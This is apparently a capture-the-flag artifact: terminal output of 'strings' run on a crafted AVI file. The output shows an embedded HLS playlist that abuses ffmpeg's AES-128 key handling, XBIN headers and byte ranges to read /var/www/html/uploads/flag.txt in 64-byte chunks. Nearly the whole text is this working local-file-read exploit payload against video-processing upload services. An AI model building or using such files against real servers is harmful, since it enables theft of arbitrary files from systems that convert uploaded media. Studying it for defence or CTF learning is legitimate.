 → Downloads strings bla.mp4| head -n 40
RIFF
AVI LIST
hdrlavih8
LISTt
strlstrh8
txts
strf(
XVID
LIST    movi00txR
GAB2
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///var/www/html/uploads/flag.txt (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///var/www/html/uploads/flag.txt
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///var/www/html/uploads/flag.txt (offset 64)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@64
file:///var/www/html/uploads/flag.txt
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xba\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95630
→ Downloads